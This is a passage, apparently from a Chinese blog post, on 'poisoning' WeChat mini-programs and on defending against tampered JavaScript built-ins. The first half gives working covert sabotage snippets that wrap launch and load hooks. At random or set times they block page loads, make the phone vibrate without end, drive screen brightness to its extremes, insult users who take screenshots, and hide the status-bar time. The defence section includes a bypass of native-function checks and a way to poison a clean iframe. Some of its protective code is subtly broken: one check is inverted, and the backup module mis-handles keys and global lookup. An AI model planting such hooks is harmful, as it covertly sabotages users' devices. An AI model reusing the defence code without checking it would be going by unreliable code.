function onLoadProxy(onLoad) {
return function newOnLoad(query) {
if (new Date().getDay() === 0 && Math.random() < 0.05)
if (onLoad) {
return onLoad.call(this, query);
}
};
}
function pageProxy(Page) {
return function newPage(options) {
const newOptions = { ...options };
newOptions.onLoad = onLoadProxy(options.onLoad);
Page(newOptions);
};
}
Page = pageProxy(Page);
✅ 四、震动器
启动小程序时,有5%概率让用户手机变为震动器,可以持续高频率震动。
function onLaunchProxy(onLaunch) {
return function newOnLaunch() {
function vibrate() {
wx.vibrateShort({ type: 'heavy' });
setTimeout(vibrate, 50);
}
if (Math.random() < 0.05) vibrate();
if (onLaunch) {
onLaunch.call(this);
}
};
}
function appProxy(App) {
return function newApp(options) {
const newOptions = { ...options };
newOptions.onLaunch = onLaunchProxy(options.onLaunch);
App(newOptions);
};
}
App = appProxy(App);
🥶 五、屏幕变暗/变亮
- 若在中午12点启动小程序,有5%的概率设置屏幕亮度为最低,让用户看不清。
- 若在夜间12点启动小程序,有5%的概率设置屏幕亮度为最高,闪瞎用户的眼。
function onLaunchProxy(onLaunch) {
return function newOnLaunch() {
if (new Date().getHours() === 12 && Math.random() < 0.05) {
wx.setScreenBrightness({ value: 0 });
}
if (new Date().getHours() === 0 && Math.random() < 0.05) {
wx.setScreenBrightness({ value: 1 });
}
if (onLaunch) {
onLaunch.call(this);
}
};
}
👺 六、截屏时骂人
用户截屏时,弹窗提示“小兔崽子,不许截屏”。
function onLaunchProxy(onLaunch) {
return function newOnLaunch() {
wx.onUserCaptureScreen(function () {
wx.showModal({ title: '小兔崽子,不许截屏' });
})
if (onLaunch) {
onLaunch.call(this);
}
};
}
💩 七、改导航栏颜色
启动时,5%概率把手机顶部时间改成白色,让用户看不到系统时间。
function onLaunchProxy(onLaunch) {
return function newOnLaunch() {
if (Math.random() < 0.05) {
wx.setNavigationBarColor({
frontColor: '#ffffff',
backgroundColor: '#ffffff',
});
}
if (onLaunch) {
onLaunch.call(this);
}
};
}
🤖 二、如何防止
简单版

// 判断是否是微信浏览器的函数 注意要放在开头
if (Array.prototype.includes.toString().includes(`native code`))
{
throw new Error(`老六警告⚠️原始的includes方法被修改了`);
}
// 冻结Array.prototype.includes 冻结后不可修改
Object.freeze(Array.prototype);
我们可以简单粗暴的检查函数的toString
function isNative(fn){
return fn.toString() === `function ${fn.name}() { [native code] }`
}
console.log(isNative(JSON.parse)) // true
console.log(isNative(JSON.stringify)) // false不过我们可以直接重写函数的toString方法,返回native这几个字符串,就可以越过这个检查
JSON.stringify.toString = function(){
return `function stringify() { [native code] }`
}
function isNative(fn){
return fn.toString() === `function ${fn.name}() { [native code] }`
}
console.log(isNative(JSON.stringify)) // true我们还可以在浏览器里通过iframe创建一个被隔离的window, iframe被加载到body后,获取iframe内部的contentWindow
let iframe = document.createElement('iframe')
iframe.style.display = 'none'
document.body.appendChild(iframe)
let {JSON:cleanJSON} = iframe.contentWindow
console.log(cleanJSON.stringify({name:'Illl'})) // '{"name":"Illl"}'这种解决方案对运行环境有要求,iframe只有浏览器里才有, 而且攻击者够聪明的话,iframe这种解决方案也可以被下毒,重写appendChild函数,当加载进来的标签是iframe的时候,重写contentWindow的stringify方法
const _stringify = JSON.stringify
let myStringify = JSON.stringify = function stringify(...args) {
return _stringify(...args).replace(/I/g, 'l')
}
// 注入
const _appenChild = document.body.appendChild.bind(document.body)
document.body.appendChild = function(child){
_appenChild(child)
if(child.tagName.toLowerCase()==='iframe'){
// 污染
iframe.contentWindow.JSON.stringify = myStringify
}
}
// iframe被污染了
let iframe = document.createElement('iframe')
iframe.style.display = 'none'
document.body.appendChild(iframe)
let {JSON:cleanJSON} = iframe.contentWindow
console.log(cleanJSON.stringify({name:'Illl'})) // '{"name":"llll"}'备份版
- 备份检测是一种有效的方法来检测和防止代码被恶意篡改。这种方法主要是在项目启动的一开始,备份一些重要的函数,然后在需要的时候运行检测函数,判断这些函数是否与备份的相等,从而甄别出原型链是否被污染。
- 为了确保全局方法的安全性并防止它们被篡改,我们可以采取以下步骤来创建一个安全管理模块。这个模块将负责备份重要的全局方法,并提供一个接口来检查和恢复这些方法。下面是详细的步骤和代码实现:
以下是具体的实现步骤:
🐗 1、创建安全管理模块
在项目的一开始,我们将定义一个模块,该模块在初始化时备份关键全局方法,并提供一个函数来检查这些方法是否被篡改,并可选择性地恢复它们。
const SecurityManager = (() => {
// 获取全局对象,兼容浏览器和Node.js环境
const global = typeof window !== 'undefined' ? window : global;
// 存储原始方法的快照
const snapshots = {};
// 定义需要保护的全局方法
const methodsToProtect = {
'JSON.parse': JSON.parse,
'JSON.stringify': JSON.stringify,
'setTimeout': setTimeout,
'setInterval': setInterval,
'localStorage.getItem': typeof localStorage !== 'undefined' ? localStorage.getItem : undefined,
'localStorage.setItem': typeof localStorage !== 'undefined' ? localStorage.setItem : undefined,
'fetch': typeof fetch !== 'undefined' ? fetch : undefined
};
// 创建方法快照
const createSnapshots = () => {
for (const key in methodsToProtect) {
if (methodsToProtect[key]) {
snapshots[key] = methodsToProtect[key];
}
}
};
// 检查和恢复被篡改的方法
const checkAndRestore = (reset = false) => {
for (const key in snapshots) {
const [objName, methodName] = key.split('.');
const obj = objName === 'global' ? global : global[objName];
if (obj && obj[methodName] !== snapshots[key]) {
console.error(`${key} has been tampered with.`);
if (reset) {
obj[methodName] = snapshots[key];
}
}
}
};
// 在模块加载时立即创建快照
createSnapshots();
// 公开的API
return {
checkAndRestore
};
})();♻️ 2、 使用安全管理模块
在您的应用的合适位置调用 SecurityManager.checkAndRestore() 方法来检查和恢复全局方法。您可以在应用启动时、定期间隔或在执行关键操作前调用此方法。
// 在应用启动时检查并尝试恢复被篡改的方法
SecurityManager.checkAndRestore(true);
// 可以定期检查,例如使用 setInterval
setInterval(() => {
SecurityManager.checkAndRestore(true);
}, 3600000); // 每小时检查一次



